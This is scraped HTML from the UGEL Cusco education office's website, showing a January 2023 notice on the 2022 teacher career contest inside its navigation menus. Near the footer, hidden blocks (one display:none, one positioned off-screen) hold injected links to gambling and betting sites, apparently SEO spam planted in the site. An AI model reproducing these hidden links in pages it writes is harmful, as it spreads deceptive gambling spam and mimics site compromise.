	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-4288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4288 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-graduation"></i> 
		<span class="link_content">
			<span class="link_text">
				Gestión Pedagógica
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Gestión Pedagógica">
	<li id="menu-item-4446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4446 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://sites.google.com/view/ebe-ugel-cusco/p%C3%A1gina-principal?authuser=0" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-accessibility"></i> 
			<span class="link_content">
				<span class="link_text">
					Nivel Inicial y Especial
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/ws/area-de-gestion-pedagogica-educacion-primaria/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user-2"></i> 
			<span class="link_content">
				<span class="link_text">
					Nivel Primario
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4448 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-pedagogica-nivel-secundario/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users-2"></i> 
			<span class="link_content">
				<span class="link_text">
					Nivel Secundario
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/direccion-de-gestion-pedagogica-eba-y-etp/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					EBA y ETP
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-9278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9278 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-user-plus"></i> 
		<span class="link_content">
			<span class="link_text">
				Convocatorias
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Convocatorias">
	<li id="menu-item-9281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9281 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-cas/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users"></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias CAS
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-9282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9282 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-cap/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user-6"></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias CAP
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-9283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9283 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-docentes/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias Docente
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-9284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9284 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatoria-auxiliares/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias Auxiliar
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-9285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9285 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/convocatorias-plazas-directivas/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Convocatorias Directivos
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-8640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8640 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-screen-2"></i> 
		<span class="link_content">
			<span class="link_text">
				Aplicaciones
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Aplicaciones">
	<li id="menu-item-8644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8644 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a target="_blank" href="http://190.108.89.92/app/#/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-archive"></i> 
			<span class="link_content">
				<span class="link_text">
					Mesa de Partes Virtual
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8641 default_dropdown  drop_to_right submenu_default_width columns1">
		<a target="_blank" href="https://apps.ugelcusco.gob.pe/miboleta/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Boletas UGEL
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8642 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://servicios-ayni.minedu.gob.pe/ayni/inicio" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Boletas Minedu
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8648 default_dropdown  drop_to_right submenu_default_width columns1">
		<a target="_blank" href="https://facilita.gob.pe/t/38458" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reporte Servicio de Alimentación Escolar
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8643 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/resolucionapp/vistas/login.html" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Consultar Resoluciones
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8645 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/resolucionapp/vistas/buscarnormaspublico.php" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Consultar Normatividad
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-8646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8646 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/asistencia2024/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Registrar Asistencia IE
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-9021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9021 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="/consulta_nexus/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Sistema Nexus
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->      
                    </div><!--/#main-menu-->
                  				 <!--codigo modificado para el menu manin ing tocra 2021 - ugel cusco-->
            </div><!--/.main-menu-wrap-->   
				
        </div><!--/.row--> 	
			
    </div><!--/.container--> 
		
  </div><!--/.site-header header--> 
	  
</header><!--/.header--><section id="main" class="blog-wrappers-content">
    


<div class="subtitle-cover sub-title" style="background-image:url(https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/NINOS.jpg);background-size: cover;background-position: 50% 50%;">
    <div class="container">
        <div class="row">
            <div class="text-left col-md-8">

                    <h2 class="page-leading">Detalles</h2>                            </div>
        </div>
    </div>
</div><!--/.sub-title-->
    <div class="container">
        <div class="row">
            <div id="content" class="site-content col-sm-12 blog-content-wrapper" role="main">
                 

                                    
                        <article id="post-12781" class="post-12781 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados">

            <div class="blog-details-img">
                            <img fetchpriority="high" width="523" height="750" src="https://ugelcusco.gob.pe/ws/wp-content/uploads/2023/01/com02-170123-523x750.png" class="img-responsive wp-post-image" alt="" decoding="async" />                    </div>
        <!-- image Thumbnail -->
    
            <!-- Blog date -->
    <div class="educon-blog-date">
                17 <br><span>Ene 2023</span>
    </div>
 
<!-- end date -->

<!-- Blog author & comments -->
    <ul class="blog-post-meta"> 
                    <li class="meta-date">
            
                <span class="img-author"><i class="fas fa-user-edit" aria-hidden="true"></i></span>
                                    <a href="https://ugelcusco.gob.pe/ws/author/admin/">Ugel Cusco</a>
                            </li>
                
                    <li><i class="fas fa-book-reader" aria-hidden="true"></i> <a href="https://ugelcusco.gob.pe/ws/category/comunicados/" rel="category tag">Comunicados</a></li>
        		            <li><i class="fa fa-clock-o" aria-hidden="true"></i> 17 de enero de 2023			</li>
                <!-- Comments section -->
                             
        <!-- comments section end -->
    </ul>



<!-- Blog Title -->
<div class="entry-header">
    <h2 class="entry-title blog-entry-title">
                    COMUNICADO N° 02-GR-C/GEREDU-C/DUGEL-C/DAGP/CCPICPM-2022                    </h2> <!-- //.entry-title --> 
</div>
<!-- Blog title End --> 
 
    
    <div class="entry-blog">
                <!-- Single Page content -->
<div class="entry-summary clearfix">
    
<p>ASUNTO: EL COMITE DE MONITOREO Y ASISTENCIA TECNICA DE LA UGEL CUSCO DEL CONCURSO PUBLICO A LA CARRERA PUBLICA MAGISTERIAL -2022- COMUNICA A LOS INTERESADOS LAS SIGUIENTES PRECISIONES,</p>



<p><a href="https://ugelcusco.gob.pe/ws/wp-content/uploads/2023/01/comunicado-02-dagp-170123.pdf" data-type="URL">LEER MAS </a></p>
    
        
        <div class="post-meta-info-list-in tags-in">
                                
              
        </div>

                    <div class="clearfix post-navigation">
                <span class="previous-post pull-left"><a href="https://ugelcusco.gob.pe/ws/comunicado-de-deuda-social/" rel="prev">Anterior Noticia</a></span>                <span class="next-post pull-right"><a href="https://ugelcusco.gob.pe/ws/comunicado-de-deuda-social-2/" rel="next">Siguiente Noticia</a></span>            </div> <!-- .post-navigation -->
        
    


</div> <!-- //.entry-summary -->

 
    </div> 

</article><!--/#post-->

                        <!-- next & previous code -->
  
                        
                                        
                
                <div class="clearfix"></div>
            </div> <!-- #content -->
        </div> <!-- .row -->
        </div> <!-- .container -->
    </section> <!-- #main -->

<!-- start footer -->
            <div class="bottom">
            <div class="container">
                <div class="row clearfix">
                                            <div class="col-sm-6 col-md-4 bottom-widget"><div id="media_image-3" class="widget widget_media_image" ><a href="https://ugelcusco.gob.pe/ws/"><img width="300" height="137" src="https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/logo-footer-300x137.png" class="image wp-image-8464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/logo-footer-300x137.png 300w, https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/logo-footer-768x350.png 768w, https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/logo-footer-24x11.png 24w, https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/logo-footer-36x16.png 36w, https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/logo-footer-62x28.png 62w, https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/logo-footer.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="widget_text col-sm-6 col-md-4 bottom-widget"><div id="custom_html-7" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><i class="fa fa-map-marker" style="font-size:20px;color:#ce483c;">  </i> Av. Camino Real #114 - Cusco <br>
<i class="fa fa-clock" style="font-size:20px;color:#ce483c;">  </i> <b> Horario de Remuneraciones:</b><br>
Martes y Jueves de 9:00 a 13:00 <br>
Miercoles y Viernes de 14:00 a 16:00 <br>
<i class="fa fa-clock" style="font-size:20px;color:#ce483c;">  </i> <b> Horario de Mesa de Partes:</b><br>
Lunes a Viernes de 8:30 a 13:00 - 14:00 a 16:00 <br>
<i class="fa fa-phone" style="font-size:20px;color:#ce483c;">  </i> +51 (084) 773609 <br>
<center> <a href="https://www.facebook.com/UGEL-CUSCO-Oficial-101364689145687"><i class="fa fa-facebook" style="font-size:30px;margin-right:27px;"></i></a>   
<a href="https://www.youtube.com/user/mineduperu01"><i class="fa fa-youtube" style="font-size:30px; "></i></a></center>
</div></div></div><div class="widget_text col-sm-6 col-md-4 bottom-widget"><div id="custom_html-5" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><center><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15516.66147706171!2d-71.9435112!3d-13.525441!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7fa974214fe1d6d!2sUGEL%20Cusco!5e0!3m2!1ses-419!2spe!4v1659735585197!5m2!1ses-419!2spe" width="380" height="225" style="border-radius: 10px;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></center></div></div></div>                                    </div>
            </div>
        </div><!--/#footer-->
    </div> <!-- #page -->

<div id="fetched-content"><div style="display:none">
    <a rel="dofollow" href="https://arsenaldiscs.com/" target="_blank" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> -
<a rel="dofollow" href="https://bigredsshantywv.com" target="_blank" title=" canlı bahis siteleri">canlı bahis siteleri</a> -
<a rel="dofollow" href="https://www.trivero-italy.com" target="_blank" title="casino siteleri">casino siteleri</a>
    <a href="https://www.faaesthetics.com/" title="casino siteleri">casino siteleri</a>
    <a href="https://blog.accepted.com">deneme bonusu veren siteler</a>
    <a href="https://www.eyeonearthsummit.org/">canlı casino siteleri</a>
    <html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.24.0 (Ubuntu)</center>
</body>
</html>
</div></div><div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-autoclose-submenus="1" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://ugelcusco.gob.pe/ws" class="headertext"><img class="mob-standard-logo" height="40"  src="https://ugelcusco.gob.pe/ws/wp-content/uploads/2021/06/TRESSS-02-2-scaled-e1644523977232.jpg"  alt="Ugel Cusco"><img class="mob-retina-logo" src=""  alt="Logo Header Menu"></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel mob-cancel-button"></i></a></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		
<!-- begin "mega_main_menu" -->
<div id="left-wp-mobile-menu" class="mega_main_menu left-wp-mobile-menu primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart include-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://ugelcusco.gob.pe/ws" title="Ugel Cusco">
					<img src="https://ugelcusco.gob.pe/ws/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Ugel Cusco" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-left-wp-mobile-menu" aria-expanded="false" aria-controls="main_ul-left-wp-mobile-menu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</span><!-- /class="mobile_toggle" -->
			</span><!-- /class="nav_logo" -->
				<ul id="main_ul-left-wp-mobile-menu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9280 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ugelcusco.gob.pe/ws" class="item_link  with_icon" role="menuitem" tabindex="0">
		<i class="im-icon-home"></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8635 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-office"></i> 
		<span class="link_content">
			<span class="link_text">
				Institucional
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Institucional">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9273 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/nosotros/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-home-4"></i> 
			<span class="link_content">
				<span class="link_text">
					Nosotros
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-reading"></i> 
			<span class="link_content">
				<span class="link_text">
					Funciones
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-tree-5"></i> 
			<span class="link_content">
				<span class="link_text">
					Organigrama
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-address-book-2"></i> 
			<span class="link_content">
				<span class="link_text">
					Directorio Institucional
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-copy"></i> 
			<span class="link_content">
				<span class="link_text">
					Documentos de Gestión
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7845 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-user-7"></i> 
		<span class="link_content">
			<span class="link_text">
				Dirección
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Dirección">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4286 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class="im-icon-user-7"></i> 
			<span class="link_content">
				<span class="link_text">
					Dirección General
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Dirección General">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4441 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://ugelcusco.gob.pe/ws/direccion-general-secretaria-general/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-pencil-5"></i> 
				<span class="link_content">
					<span class="link_text">
						Secretaría General
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4442 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://ugelcusco.gob.pe/ws/direccion-general-tramite-documentario/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-stack"></i> 
				<span class="link_content">
					<span class="link_text">
						Trámite Documentario
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8633 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class="im-icon-binoculars"></i> 
			<span class="link_content">
				<span class="link_text">
					Control
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Control">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4291 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://ugelcusco.gob.pe/ws/organo-de-control-interno/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-bubble-check"></i> 
				<span class="link_content">
					<span class="link_text">
						Órgano de Control Interno
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class="im-icon-graduation"></i> 
			<span class="link_content">
				<span class="link_text">
					Asesoramiento
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Asesoramiento">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4290 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/ws/organo-de-asesoria-juridica/" class="item_link  with_icon" role="menuitem" tabindex="0">
				<i class="im-icon-library-2"></i> 
				<span class="link_content">
					<span class="link_text">
						Oficina de Asesoría Jurídica
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8631 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users-5"></i> 
			<span class="link_content">
				<span class="link_text">
					Apoyo
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8630 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="#" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-user-4"></i> 
			<span class="link_content">
				<span class="link_text">
					Linea
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4289 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="#" class="item_link  with_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class="im-icon-stats-up"></i> 
		<span class="link_content">
			<span class="link_text">
				Administración
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Administración">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8848 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-administracion/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-bars"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Administración
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4450 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-personal/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-vcard"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Personal
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-remuneraciones/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-users"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Remuneraciones
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-contabilidad/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-stats"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Contabilidad
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4453 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://ugelcusco.gob.pe/ws/administracion-area-de-tesoreria/" class="item_link  with_icon" role="menuitem" tabindex="0">
			<i class="im-icon-pie-3"></i> 
			<span class="link_content">
				<span class="link_text">
					Área de Tesorería
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454 default_dropdown default_style drop_to_right submenu_default_width columns1">
